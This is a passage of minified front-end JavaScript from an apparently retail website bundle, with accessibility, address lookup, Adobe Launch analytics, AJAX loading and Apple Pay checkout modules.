t=$(".js-cs-filters"),n=$(".js-sliding-panel");$(".js-search-container").hasClass("visible")?i.hideSearch():t.hasClass("active")?$(".js-show-fabrics").trigger("click"):n.hasClass("active")&&$(".js-sliding-panel-apply").trigger("click")}$(e.target).is(".js-accessibility-arrow")&&13==e.keyCode&&$(e.target).click()})},dropdownAccessibilityArrowClickBind:function(){$(".js-accessibility-arrow").on("click",function(e){var t;t=$(e.target).parents(".experience-component").length>0?$(e.target).closest(".js-nav-link-main"):$(e.target).parent().parent(),$(t).hasClass("active")?(r.closeDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED))):(t.mouseover(),r.openDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_COLLAPSED,Resources.BUTTON_EXPANDED)),$(".active").on("focusout keydown",function(e){(0!=$(this).has($(e.relatedTarget)).length||"blur"!=e.type&&"focusout"!=e.type)&&27!=e.keyCode||(r.closeDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED)))}))})},liveChatPopupTextFocus:function(){var e=new MutationObserver(function(t){var n=$(".dg-animation-in")[1];document.contains(n)&&(n.contentWindow.focus(),e.disconnect())});e.observe(document,{attributes:!1,childList:!0,characterData:!1,subtree:!0})}};t.exports=s},{"./header":34,"./header-dropdowns":33}],17:[function(e,t,n){"use strict";var i={init:function(){var e,t=document.getElementsByClassName("js-accordion"),n=document.getElementsByClassName("accordion-class-only");for($(".summary-info .js-accordion").each(function(e){var t=$(this).find("h2").text();$(this).attr("aria-label",t+" collapsed")}),$(".js-accordion").attr("role","button"),e=0;e<t.length;e++)t[e].addEventListener("click",function(){var e=this.nextElementSibling;$(this).toggleClass("active");var t=$(this).find("h2").text();$(this).hasClass("active")?($(this).attr("aria-expanded","true"),$(this).attr("aria-label",t+" expanded"),$(this).siblings(".js-list-menu").attr("aria-hidden","false")):($(this).attr("aria-expanded","false"),$(this).attr("aria-label",t+" collapsed"),$(this).siblings(".js-list-menu").attr("aria-hidden","true")),"block"===e.style.display?e.style.display="none":e.style.display="block"});for(e=0;e<n.length;e++)n[e].addEventListener("click",function(){this.classList.toggle("active"),$(this).next().toggleClass("active")})}};t.exports=i},{}],18:[function(e,t,n){"use strict";var i,r=e("./dialog"),s=e("./util"),a=e("./progress"),o=e("./scrollbar"),l=e("./utils/select2");function c(e,t){var n=$('select[name$="_country"]').val();u(s.appendParamsToUrl(Urls.RefineAddress,{mon:e,country:n,refinement:t||""}),!1)}function u(e,t){var n=$(".qas-results"),i=$(".js-error-qas-row");$.get(encodeURI(e),function(r,s,o){var l=o.getResponseHeader("content-type");if(-1!==l.indexOf("text/html"))t?n.load(encodeURI(e),function(){m(),a.hide()}):(a.hide(),a.hide(),i.hide(),n.hide(),$(".qas__placeholder").html(r).slideDown(),m());else if(-1!==l.indexOf("application/json"))if(a.hide(),r.success){var c=$('select[name$="_country"]').val();i.hide(),p("GB"===c?{add1:r.add1,add2:r.add2,add3:r.add3,city:r.city,county:r.state,postal:r.postal}:{add1:r.add1,add2:r.add2,add3:r.add3,city:r.city,state:r.state,postal:r.postal}),$(".qas__placeholder").slideUp()}else"No matches"==r.warninfo?($(".js-error-qas-no-matches").show(),$(".js-manual-address-trigger").on("click",function(e){e.preventDefault(),$(".js-toggle-manual-address").click()})):(i.show(),n.show(),n.html(r.warninfo))})}function d(e,t){return e&&(e=e.toString()),t&&(t=t.toString()),e===t||!e&&!t}function p(e){f(e),w()}function f(e){e.firstName&&e.lastName&&($('input[id$="_othertitle"]').val(e.title),$('input[name$="_firstName"]').val(e.firstName),$('input[name$="_lastName"]').val(e.lastName));var t=e.address1?e.address1:e.add1,n=e.address2?e.address2:e.add2,i=e.address3?e.address3:e.add3,r=e.state?e.state:e.stateCode,s=e.postal||e.postCode||e.postalCode;$('input[name$="_address1"]').removeAttr("maxlength").val(t).valid(),$('input[name$="_address2"]').removeAttr("maxlength").val(n).valid(),$('input[name$="_address3"]').removeAttr("maxlength").val(i).valid(),$('input[name$="_city"]').removeAttr("maxlength").val(e.city).valid(),$('input[name$="_county"]').removeAttr("maxlength").val(e.county).valid(),$('input[name$="_locality"]').removeAttr("maxlength").val(e.locality).valid(),$('[name$="_states_state"]').removeAttr("maxlength").val(r).valid(),$('input[name$="_postal"]').removeAttr("maxlength").val(s).valid(),e.country?$('select[name$="_country"]').removeAttr("maxlength").val(e.country.toUpperCase()).valid():e.countryCode?$('select[name$="_country"]').removeAttr("maxlength").val(e.countryCode.toUpperCase()).valid():$("body").data("country")&&$('select[name$="_country"]').removeAttr("maxlength").val($("body").data("country")).valid(),$('input[name$="_storeaddress"]').val(!!e.bookingCode||e.storeaddress),$('input[name$="_latitude"]').val(e.latitude||$('input[name="addressLat"]').val()),$('input[name$="_longitude"]').val(e.longitude||$('input[name="addressLng"]').val()),$('input[name$="_sid"]').val(e.sid||e.bookingCode),$('input[name$="_storename"]').val(e.storeName||""),l.update()}function h(){$('.js-new-address-box input[type="radio"]').iCheck("uncheck"),$('.js-manual-address-box input[type="text"]').val(""),$(".js-manual-address-box select").val("");var e=$(".country").attr("address-country");$('select[name$="_addressFields_states_state"]').val(""),$('select[name$="_addressFields_country"]').val(e.toUpperCase()),$('select[name$="_address_country"]').val(e.toUpperCase()),l.update()}function v(e,t){$(e);var n=$('select[name$="_country"]').val();if("US"===n){var i=s.appendParamsToUrl(Urls.CheckRefineAddress,{mon:t,country:n,refinement:""});$.ajax({url:encodeURI(i),context:t}).done(function(e){e.success?c(t):$(".js-refine-box").slideToggle()})}else{var r=$("select.qas-results.js-moniker option:selected").text();u(i=s.appendParamsToUrl(Urls.FindAddress,{add1:r,add2:$('input[name$="_address2"]').val(),city:$('input[name$="_city"]').val(),state:$('select[name$="_states_state"]').val(),postal:$('input[name$="_postal"]').val(),country:$('select[name$="_country"]').val(),isAutocomplete:!1}),!1)}}function m(){$(".js-refine-moniker").off().on("click",function(e){e.preventDefault(),r.isActive()&&r.close(),c($(this).data("moniker"),$(this).prev().val())}),$("a.js-moniker").on("click",function(e){e.preventDefault(),v(this,$(this).data("moniker")),$(".js-address-lookup-text").hide()}),$("select.js-moniker").on("change",function(e){v(this,$(this).val())})}function g(){var e=Resources.CURRENT_SITE_COUNTRY_CODE;$(".manual-address").is(":visible")&&$(".js-address-lookup-text").hide(),$(".js-toggle-manual-address").click(function(t){var n=!1;$(".js-error-qas-no-matches, .js-address-lookup-text").hide(),$(".loader__indicator--new").length>0&&($(".loader__indicator--new").fadeOut(),$(".loader__indicator--new").remove()),t.preventDefault(),"GB"===e.toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&(n=!0),n?b():w()}),"GB"===e.toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&$('.js-manual-address-box input[type="text"]').focus(function(){$(".manual-address").is(":visible")&&$(".qas-box").is(":hidden")&&b()}),$(".js-toggle-post-address").click(function(e){var t;e.preventDefault(),h(),_(),t=$("#address-area"),s.scrollBrowser(t.offset().top,1e3),$(".js-address-lookup-text").show(),$(".parent-el-error .form__input--checkout").addClass("required-qas")}),$(".js-qas").click(function(e){var t=!1;if($(".required-qas").each(function(e,n){t=0!==$(n).val().length}),!0===t){e.preventDefault();var n=$("#single-shipping-area"),i=$(".form__addressgroup");n.length>0?a.show(n):i.length>0&&a.show(i),function(e){u(s.appendParamsToUrl(Urls.FindAddress,{add1:$('input[name$="_address1"]').val(),add2:$('input[name$="_address2"]').val(),city:$('input[name$="_city"]').val(),state:$('select[name$="_states_state"]').val(),postal:$('input[name$="_postal"]').val(),country:$('select[name$="_country"]').val(),isAutocomplete:e}),e);var t=$(".js-qas-results-helper");t&&o.init(t)}()}})}function w(){$(".manual-address").removeClass("hidden"),$(".qas-box, .js-manual-address-row").hide()}function _(){$(".manual-address").addClass("hidden"),$(".qas-box, .js-manual-address-row").show(),"GB"===(i=Resources.CURRENT_SITE_COUNTRY_CODE).toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&($(".qas-box .js-toggle-manual-address").show(),$(".js-qas").show())}function b(){$(".manual-address").removeClass("hidden"),$(".qas-box, .js-manual-address-row").hide(),$("div.qas-box").show(),$(".qas-box .js-toggle-manual-address").hide(),$(".js-qas").hide()}t.exports={clearForm:h,fillForm:f,bindLinks:g,hideAddressLookupControls:w,showAddressLookupControls:_,showConfirmAddressLookupControls:b,compareAddresses:function(e,t,n){return d(e.address1,t.address1)&&d(e.address2,t.address2)&&d(e.address3,t.address3)&&d(e.city,t.city)&&d(e.locality,t.locality)&&d(e.countryCode,t.country)&&d(e.county,t.county)&&d(e.postalCode,t.postal.toString())&&d(e.stateCode,t.state)&&(!n||d(e.firstName,t.firstname))&&(!n||d(e.lastName,t.lastname))&&(!n||d(e.title,t.title))},init:function(e){"EU"===(i=e||s.getCookie("CTCountry")||Resources.CURRENT_SITE_COUNTRY_CODE).toUpperCase()&&(i="IE"),""!==$(".session-address").data("changecountry")&&null!==$(".session-address").data("changecountry")||null===$(".session-address").data("country")||""===$(".session-address").data("country")?($(".session-address").attr("data-address1",""),$(".session-address").attr("data-address2",""),$(".session-address").attr("data-address3",""),$(".session-address").attr("data-city",""),$(".session-address").attr("data-county",""),$(".session-address").attr("data-locality",""),$(".session-address").attr("data-state",""),$(".session-address").attr("data-postal",""),$(".session-address").attr("data-country",""),$('select[name$="_country"]').val(i.toUpperCase()),l.update()):p({title:$(".session-address").data("title"),firstName:$(".session-address").data("firstname"),lastName:$(".session-address").data("lastname"),add1:$(".session-address").data("address1"),add2:$(".session-address").data("address2"),add3:$(".session-address").data("address3"),city:$(".session-address").data("city"),county:$(".session-address").data("county"),locality:$(".session-address").data("locality"),state:$(".session-address").data("state"),postal:$(".session-address").data("postal"),country:$(".session-address").data("country"),latitude:$(".session-address").data("latitude"),longitude:$(".session-address").data("longitude"),sid:$(".session-address").data("sid")}),g()}}},{"./dialog":26,"./progress":69,"./scrollbar":73,"./util":86,"./utils/select2":91}],19:[function(e,t,n){(function(e){"use strict";var n={isEnabled:function(){var e=window.SitePreferences.ADOBE_LAUNCH_ENABLED||!1;return window.hasOwnProperty("SitePreferences")&&null!==window.SitePreferences&&e},isLoggingEnabled:function(){return window.hasOwnProperty("SitePreferences")&&null!==window.SitePreferences&&window.SitePreferences.ADOBE_LAUNCH_LOGGING_ENABLED},log:function(e,t){var n=new Date,i=n.getHours()+":"+n.getMinutes()+":"+n.getSeconds()+"."+n.getMilliseconds();if(e="undefined"!==e&&null!==e?e:"debug",this.isLoggingEnabled())return"string"==typeof t?console[e]("%c("+i+") [Adobe Launch SFCC]: "+t,"background-color: purple; color: white"):console[e](JSON.stringify(t))},getBagAddSource:function(e,t){return void 0===e&&void 0===t?null:null===e?t.hasOwnProperty("page")&&t.page.hasOwnProperty("product_finding_method")?t.page.product_finding_method:null:e},trackAddToBag:function(e,t,n,i,r,s,a){if("undefined"!==s&&void 0!==s){var o=window.Urls.adobeLaunchGetBasketProduct||null,l=this;s.bag_add={},n=n||!1,i=i||!1,s.bag instanceof Array||(s.bag=[]),$.getJSON(o,{pid:e,isuuid:n,isgli:i},function(e){t&&(e.quantity=parseInt(t,10)),s.bag_add.product=e,s.bag_add.source=l.getBagAddSource(r,s),l.fireEvent("bag_add"),l.log("debug",s.bag_add);var n=s.bag.findIndex(function(t){return t.id===e.id});(-1!==n?s.bag[n].quantity+=parseInt(t,10):s.bag.push(e),s.products)&&(-1===s.products.findIndex(function(t){return t.sku===e.sku})&&s.products.push(e));l.log("debug",s.bag)})}},trackEditBagItem:function(e){this.fireEvent("item_edit",{product:e})},trackRemoveFromBag:function(e,t,n,i,r,s){if("undefined"!==r){var a=window.Urls.adobeLaunchGetBasketProduct||null,o=n||!1,l=this;r.bag_remove={},$.getJSON(a,{pid:e,isuuid:!0,isgli:o},function(e){t&&(e.quantity=parseInt(t,10)),r.bag_remove.product=e,r.bag_remove.source=l.getBagAddSource(i,r),l.fireEvent("bag_remove"),l.log("debug",r.bag_remove);var n=r.bag.findIndex(function(t){return t.id===e.id});-1!==n&&(r.bag[n].quantity-=parseInt(t,10));var s=r.products.findIndex(function(t){return t.sku===e.sku});-1!==s&&(r.products[s].quantity-=parseInt(t,10))})}s&&s.click()},trackProductPosition:function(e,t){null!==e&&null!==t&&(t.hasOwnProperty("page")||(t.page={}),t.page.search_result_position=e)},trackMeganavClicks:function(){var e=this;$(document).on("click",'a[data-tracking="top-nav-parent-url"]',function(t){e.fireEvent("nav_click",{link_name:"top nav|"+this.getAttribute("id")})}),$(document).on("click",'ul[data-tracking="top-nav-child-url"] li a',function(t){var n=$.trim($(this).text()),i="top nav|"+$(this).closest(".js-nav-link-main").children(".js-maincat").attr("id")+"|"+n;e.fireEvent("nav_click",{link_name:i})})},trackCartRemove:function(e){var t=this;"undefined"!==e&&$('button[data-tracking="cart-gift-certificate-remove"], button[data-tracking="cart-product-remove"]').one("click",function(n){n.preventDefault();var i="cart-gift-certificate-remove"===this.getAttribute("data-tracking")||!1;t.trackRemoveFromBag(this.getAttribute("data-tracking-custom-value"),null,i,null,e,$(this))})},trackGlobaleOrder:function(e,t,n){if("undefined"!==e&&"undefined"!==t){e.hasOwnProperty("order")||(e.order={});var i=window.Urls.adobeLaunchGetOrderInfo||null,r={};r.alorderid=t,"undefined"!==n&&"undefined"!==n&&(r.globalesubtotal=n),$.ajax({cache:!1,dataType:"json",url:i,data:r,success:function(t){e.order=t}})}},fireEvent:function(e,t){if("undefined"!=typeof _satellite&&"undefined"!==e&&null!==e)return this.log("debug",Resources.ADOBE_LAUNCH_EVENT_TRIGGER+' "'+e+'"'),"pageBottom"===e?_satellite.pageBottom():void 0!==t&&null!==t?(this.log("debug",Resources.ADOBE_LAUNCH_EVENT_APPEND_INFO),this.log("debug",t),_satellite.track(e,t)):_satellite.track(e)},updatePageContext:function(e,t){if(void 0!==t||null!==typeof t)return t.page=t.page||{},e=JSON.parse(e),$.each(e,function(e,n){null!==typeof e&&null!==typeof n&&(t.page[e]=n)}),t},appendFormToken:function(e){return null!==typeof e&&void 0!==e&&"https"===location.protocol.replace(":","")&&$.ajax({url:window.Urls.adobeCampaignCSRFProtection||null,dataType:"json",success:function(t,n){$("<input>").attr({type:"hidden",name:t.name,value:t.value}).appendTo("#"+e)}}),!1},newsletterSignUpModal:function(){var e="adobeLaunchExtNewsletterModal",t="adobeLaunchExtNewsletterModal_response",n=window.Urls.adobeCampaignSignUp||null;this.appendFormToken(e),"https"===location.protocol.replace(":","")?$("#"+e).submit(function(i){i.preventDefault();var r=$("#"+e+" input[name=dwfrm_launchnewsletter_email]").val();void 0!==r&&null!==typeof r&&/^([\w-]+(?:[\.|\+]{1}[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-zA-Z]{2,16}(?:\.[a-zA-Z]{2})?)$/.test(r)&&$.post(n,$("#"+e).serialize()).success(function(n){$("#"+e).hide(),$("#"+t+" #"+t+"Message").text(n),$("#"+t+" #"+t+"OfferCode").text($("#"+e+"_offerCode").val()),$("#"+t).fadeIn("slow")})}):$("#"+e).submit(function(e){e.preventDefault()})},init:function(){if(this.isEnabled()){var e=this;e.fireEvent("start_target"),$(document).on("click",'a[data-tracking="header-nav-url"]',function(t){var n=$(this).data("tracking-custom-value")||null;e.fireEvent("nav_click",{link_name:"header|"+("undefined"!==n&&null!==n?n:$.trim($(this).text()))})}),$(document).on("click",'nav[data-tracking="footer-nav-url"] a',function(t){e.fireEvent("nav_click",{link_name:"footer|"+$.trim($(this).text())})}),$(document).on("click",".js-footer-social a",function(t){for(var n,i=$(this).attr("href"),r=["facebook","instagram","twitter"],s=0;s<r.length;s++)if(-1!==i.indexOf(r[s])){n=r[s];break}n&&e.fireEvent("nav_click",{link_name:"footer|social|"+n})}),this.trackMeganavClicks(),$('form[data-tracking="checkout-secure-checkout-button"]').submit(function(t){return e.fireEvent("checkout")}),$(document).on("click",'a[data-tracking="footer-change-country-url"]',function(t){e.fireEvent("change_country")}),$(document).on("click",'a[data-tracking="welcome-mat-country-selection"]',function(t){e.fireEvent("nav_click",{link_name:"footer|change_country"})}),$(function(){var t=$('div.tab--selected[data-tracking="checkout-delivery-type"]')||null;null!==t&&t.length>0&&e.fireEvent("deliverymethod",{delivery_type:t.data("tracking-custom-value")||null})}),$(document).on("click",'div[data-tracking="checkout-delivery-type"]',function(t){e.fireEvent("deliverymethod",{delivery_type:$(this).data("tracking-custom-value")||null})}),$(document).on("click",'a[data-tracking="giftvoucher-bag-link"]',function(t){e.fireEvent("gv_bag_link",{link_name:"checkout | giftcard | backtobag"})}),this.appendFormToken("adobeCampaignSignUpAsset"),$(document).on("paypalExpressClick",function(){e.fireEvent("checkout",{type:"Paypal_Express"})})}}};e.AdobeLaunch=t.exports=n}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],20:[function(e,t,n){"use strict";var i=e("./progress"),r=e("./util"),s=[];n.getJson=function(e){e.url=r.toAbsoluteUrl(e.url),e.url&&!s[e.url]&&(s[e.url]=!0,$.ajax({dataType:"json",url:e.url,async:void 0===e.async||null===e.async||e.async,data:e.data||{}}).done(function(t){e.callback&&e.callback(t)}).fail(function(t,n){"parsererror"===n&&window.alert(Resources.BAD_RESPONSE),e.callback&&e.callback(null)}).always(function(){s[e.url]&&delete s[e.url]}))},n.load=function(e){e.url=r.toAbsoluteUrl(e.url),e.url&&!s[e.url]&&(s[e.url]=!0,$.ajax({dataType:"html",url:r.appendParamToURL(e.url,"format","ajax"),data:e.data,xhrFields:{withCredentials:!0}}).done(function(t){e.target&&$(e.target).empty().html(t),e.callback&&e.callback(t)}).fail(function(t,n){"parsererror"===n&&window.alert(Resources.BAD_RESPONSE),e.callback(null,n)}).always(function(){i.hide(),s[e.url]&&delete s[e.url]}))}},{"./progress":69,"./util":86}],21:[function(e,t,n){"use strict";var i=e("./app"),r=e("./apple-pay-sfcc"),s=e("./sticky-header"),a=e("./minicart"),o=e("./header"),l=e("./mega-nav"),c=e("./accessibility"),u=e("./multicurrency"),d=e("./newsletter"),p=e("./page"),f=e("./rating"),h=e("./pages/product/recommendations"),v=e("./tie-cufflink-matcher"),m=e("./stockalert"),g=e("./quickview"),w=e("./pages/product/validateSelection"),_=e("./siteselection"),b=e("./accordion"),y=e("./updatelocalecookie"),j=e("./outfitting-module"),k=e("./fit-tool"),C=e("./pdpAddons"),x=e("./utils/select2"),S={product:e("./pages/product")},T=function(){r.init(),s.init(),j.init(),a.init(),f.init(),u.init(),d.init(),m.init(),o.init(),l.init(),c.init(),_.init(),v.init(),g.init(),w.init(),h.init(),b.init(),y.init(),k.init(),C.init(),x.init(),$.extend(p,window.pageContext);var e=p.ns;e&&S[e]&&S[e].init&&S[e].init()};$(document).ready(function(){i.init(),T()})},{"./accessibility":16,"./accordion":17,"./app":22,"./apple-pay-sfcc":23,"./fit-tool":28,"./header":34,"./mega-nav":38,"./minicart":40,"./multicurrency":43,"./newsletter":44,"./outfitting-module":45,"./page":46,"./pages/product":53,"./pages/product/recommendations":60,"./pages/product/validateSelection":63,"./pdpAddons":67,"./quickview":71,"./rating":72,"./siteselection":78,"./sticky-header":79,"./stockalert":80,"./tie-cufflink-matcher":83,"./updatelocalecookie":85,"./utils/select2":91}],22:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./menu-overlay"),s=e("./mobile-nav"),a=e("./minicart"),o=e("./header"),l=(e("./sticky-header"),e("./util")),c=e("lodash"),u=e("./quickview"),d=e("./sessionStorage"),p=e("./siteselection"),f=e("./pages/checkout/confirmation"),h=e("./adobelaunch"),v=e("./lozad"),m=e("./header-dropdowns"),g=e("./video"),w=e("./utils/viewports");if(!window.jQuery){var _=document.createElement("script");_.setAttribute("src","https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"),_.setAttribute("type","text/javascript"),document.getElementsByTagName("head")[0].appendChild(_)}e("./jquery-ext")(),function(e){e.fn.clickToggle=function(t,n){var i=[t,n];return this.data("toggleclicked",0),this.click(function(){var t=e(this).data(),n=t.toggleclicked;e.proxy(i[n],this)(),t.toggleclicked=(n+1)%2}),this},String.format=function(){var e,t=arguments[0],n=arguments.length-1;for(e=0;e<n;e++){var i=new RegExp("\\{"+e+"\\}","gm");t=t.replace(i,arguments[e+1])}return t}}(jQuery);var b=function(){0===document.cookie.length&&$("<div/>").addClass("browser-compatibility-alert").append($("<p/>").addClass("browser-error").html(Resources.COOKIES_DISABLED)).appendTo("#browser-check"),h.isEnabled()&&(h.init(),h.trackCartRemove(utag_data)),function(){$("html").addClass("js"),SitePreferences.LISTING_INFINITE_SCROLL&&$("html").addClass("infinite-scroll"),l.limitCharacters();var e=w(window.innerWidth).isViewport.touchOrMediumViewport;e?(s.init(),p.init()):e||r.init();var t=window.innerWidth;$(window).resize(c.debounce(function(){var e=window.innerWidth,n=w(e).isViewport.touchOrMediumViewport;t!=e&&(n?($(".js-minicart, .js-header-welcome *").unbind("mouseenter mouseleave"),r.reset(),$(".js-user-panel").parent().children().off("mouseenter mouseleave")):n||($(".js-maincat:not(.js-maincat-locale-switcher), .shippingSwitcherLink").unbind("click"),a.init(),$(".js-header-welcome")[0]&&!w(e).isViewport.touchOrMediumViewport&&m.init($(".js-user-panel").parent()),o.hideSearch(),s.reset(),r.init(),m.hideXbrSelector(),$(".js-country_currency_switcher").hide(),$(".js-maincat, .shippingSwitcherLink").removeClass("navigation__li-link--active"),$(".navigation__li-subcats--active, .js-country_currency_switcher").hide(),$(".js-navigation__level").removeClass("navigation__li-subcats--active")),p.shippingSwitcherLinkInit(),o.logoSwitcher(),g.init())},100))}(),function(){var e=["8","13","46","45","36","35","38","37","40","39"];v().observe(),$("body").on("lozad",function(){v().observe()}),$("body").on("keydown","textarea[data-character-limit], input[data-character-limit]",function(t){$(this).val($(this).val().replace(/^\s/gm,""));var n=$(this).val(),i=$(this).data("character-limit");n.length>=i&&e.indexOf(t.which.toString())<0&&t.preventDefault()}).on("change keyup mouseup","textarea[data-character-limit], input[data-character-limit]",function(){$(this).val($(this).val().replace(/^\s/gm,""));var e=$(this).val(),t=$(this).data("character-limit"),n=e.length,i=t-n;i<0&&($(this).val(e.slice(0,i)),n=t,i=0),$(this).nextAll("div.form__row--char-count").find(".char-remain-count").html(i),$(this).nextAll("div.form__row--char-count").find(".char-used-count").html(n)}),$(".print-page").on("click",function(){return window.print(),!1}),$(".ct-btt").click(function(e){e.preventDefault(),$("html, body").animate({scrollTop:0},2e3)}),$(".secondary-navigation .toggle").click(function(){$(this).toggleClass("expanded").next("ul").toggle()}),$(".toggle").next(".toggle-content").hide(),$(".toggle").click(function(){$(this).toggleClass("expanded").next(".toggle-content").toggle()}),$(".privacy-policy").on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{height:600}})}),$("a.order-item-details.quickviewbutton").on("click",function(e){e.preventDefault(),u.show({url:e.target.href,source:"quickview"})}),$(".navigation__li-link, .header__logo a").on("click",function(){d.removeItem("last_product_listing_position")}),$(".js-webchat-link").on("click",function(e){e.preventDefault(),h.isEnabled()&&h.fireEvent("live_chat"),i.open({url:$(".js-webchat-link").attr("href"),options:{title:$(".js-webchat-title").val(),width:"980",dialogClass:"contactus"}})}),$(".js-show-vouchers").on("click",function(){var e=$(".js-row-vouchers");$(this).fadeOut("fast",function(){e.fadeIn("slow")})});var t=new MutationObserver(function(e){if($("#PageRecs_Adbe").length){var n=$("#PageRecs_Adbe").find(".js-thumb-now-price").map(function(){return $(this).attr("data-product-id")}).get(),i=Urls.getUpdatedProductPrices;$.ajax({cache:!1,dataType:"json",url:i,traditional:!0,data:{productids:n},success:function(e){var t=e;$.each(t,function(e,t){$('span[data-product-id="'+t.productid+'"]').html(t.nowprice)})}}),t.disconnect()}});$(".homepage")[0]&&t.observe($(".homepage")[0],{childList:!0,subtree:!0}),$(".slick-slider").each(function(){var e=$(this),t=e.find(".slick-slide:not(.slick-cloned)").length;e.find(".slick-slide").each(function(){var e="Slide number "+(($(this).data("slick-index")+1)%t||t)+" of "+t;$(this).find("a, button").first().attr("title",e),$(this).find("p").attr("aria-hidden",!1)})})}(),g.init();d.setItem("previously_visited_page",d.getItem("current_page"));d.setItem("current_page",window.location.href),$(".js-confirmation").length>0&&f.init()};window.sgDialog=e("./dialog"),t.exports={init:function(){$(document).ready(function(){b()})}}},{"./adobelaunch":19,"./dialog":26,"./header":34,"./header-dropdowns":33,"./jquery-ext":35,"./lozad":37,"./menu-overlay":39,"./minicart":40,"./mobile-nav":41,"./pages/checkout/confirmation":47,"./quickview":71,"./sessionStorage":77,"./siteselection":78,"./sticky-header":79,"./util":86,"./utils/viewports":93,"./video":95,lodash:5}],23:[function(e,t,n){"use strict";function i(){window.dw&&window.dw.applepay&&window.ApplePaySession&&window.ApplePaySession.canMakePayments()&&"function"==typeof fetch&&function(e,t,n){var i=3,r="dw-apple-pay-processed",s="sku",a="; dwapupreq=",o={Failure:n.STATUS_FAILURE,InvalidBillingPostalAddress:n.STATUS_INVALID_BILLING_POSTAL_ADDRESS,InvalidShippingPostalAddress:n.STATUS_INVALID_SHIPPING_POSTAL_ADDRESS,InvalidShippingContact:n.STATUS_INVALID_SHIPPING_CONTACT,PINRequired:n.STATUS_PIN_REQUIRED,PINIncorrect:n.STATUS_PIN_INCORRECT,PINLockout:n.STATUS_PIN_LOCKOUT};if("https:"===t.protocol&&n.supportsVersion(i)){var l,c,u,d,p,f=e.action,h=e.inject;R(),l=I(),setInterval(function(){var e=I();e&&e!==l&&(l=e,R())},200)}function v(e){return e.json().then(function(t){if(e.status>=200&&e.status<300)return t;var n=new Error(t?t.status:"Request error");throw n.response=t,n})}function m(e,t){var n=t;if("object"==typeof t)n=JSON.stringify(t);else if("string"!=typeof t)throw new Error("Data must be an object or a JSON string.");return fetch(e,{method:"POST",credentials:"include",headers:{"Content-Type":"application/json",Accept:"application/json"},body:n}).then(v)}function g(e){return fetch(e,{credentials:"include",headers:{Accept:"application/json"}}).then(v)}function w(e){var t={};for(var n in e)Event.prototype.hasOwnProperty(n)||(t[n]=e[n]);return t}function _(){c&&(t.href=c)}function b(e){var t;e&&(void 0!==e.redirect&&(c=e.redirect),(t=e.event)&&t.name&&document.body.dispatchEvent(new CustomEvent(t.name,{bubbles:!0,detail:t.detail})))}function y(e){E(null),m(f.cancel,{}).then(function(e){b(e)},function(e){b(e.response),_()}).catch(function(e){console.error(e)})}function j(e){m(f.onpaymentauthorized,w(e)).then(function(e){var t,i;p.completePayment(n.STATUS_SUCCESS),b(e),E(null),t=e.redirect,(i=document.createElement("form")).action=t,i.method="post",document.body.appendChild(i),i.submit()},function(e){b(e.response),"InvalidBillingPostalAddress"===e.response.status||"InvalidShippingPostalAddress"===e.response.status||"InvalidShippingContact"===e.response.status?g(Urls.expressOrderValidator).then(function(e){var t=[];e.shippingContactErrors.length>0&&e.shippingContactErrors.forEach(function(e){var n;"emailAddress"===e?n=new ApplePayError("shippingContactInvalid",e,Resources.EXPRESS_INVALID_EMAIL):"phoneNumber"===e&&(n=new ApplePayError("shippingContactInvalid",e,Resources.EXPRESS_INVALID_PHONE)),t.push(n)});var i=["name","addressLines","locality","administrativeArea","postalCode","stateCode","countryCode"];if(e.shippingAddressErrors.length>0){var r=k(e.shippingAddressErrors);if(r)e.shippingAddressErrors.forEach(function(e,n){if(i.includes(e)){var s=new ApplePayError("shippingContactInvalid",e,r);t.push(s)}});else{var s=new ApplePayError("addressUnserviceable");t.push(s)}}if(e.billingAddressErrors.length>0){var a=k(e.billingAddressErrors);if(a)e.billingAddressErrors.forEach(function(e){if(i.includes(e)){var n=new ApplePayError("billingContactInvalid",e,a);t.push(n)}});else{var o=new ApplePayError("billingContactInvalid");t.push(o)}}p.completePayment({status:n.STATUS_FAILURE,errors:t})},function(){var e=new ApplePayError("unknown");p.completePayment({status:n.STATUS_FAILURE,errors:[e]})}).catch(function(){var e=new ApplePayError("unknown");p.completePayment({status:n.STATUS_FAILURE,errors:[e]})}):_()}).catch(function(e){console.error(e)})}function k(e){var t={name:Resources.EXPRESS_INVALID_NAME,addressLines:Resources.EXPRESS_INVALID_ADDRESSLINES,locality:Resources.EXPRESS_INVALID_LOCALITY,administrativeArea:Resources.EXPRESS_INVALID_STATE,postalCode:Resources.EXPRESS_INVALID_POSTCODE,countryCode:Resources.EXPRESS_INVALID_COUNTRY},n=[];if(e.forEach(function(e,i){t[e]&&n.push(t[e])}),n.length>0){var i=Resources.EXPRESS_INVALID_ADDRESS+" ";return i+=n.join(", ").replace(/,(?!.*,)/gim," "+Resources.AND)}return null}function C(e){m(f.onpaymentmethodselected,w(e)).then(function(e){d=Object.assign(d,e),p.completePaymentMethodSelection(e.total,e.lineItems),b(e)},function(e){p.completePaymentMethodSelection(d.total,d.lineItems),b(e.response)}).catch(function(e){console.error(e)})}function x(e){m(f.onshippingcontactselected,w(e)).then(function(e){d=Object.assign(d,e),p.completeShippingContactSelection(n.STATUS_SUCCESS,e.shippingMethods,e.total,e.lineItems),b(e)},function(e){var t=new ApplePayError("shippingContactInvalid","countryCode",Resources.EXPRESS_INVALID_SHIP_COUNTRY);p.completeShippingContactSelection({newShippingMethods:[],newTotal:d.total,newLineItems:d.lineItems,errors:[t]}),b(e.response)}).catch(function(e){console.error(e)})}function S(e){m(f.onshippingmethodselected,w(e)).then(function(e){d=Object.assign(d,e),p.completeShippingMethodSelection(n.STATUS_SUCCESS,e.total,e.lineItems),b(e)},function(e){var 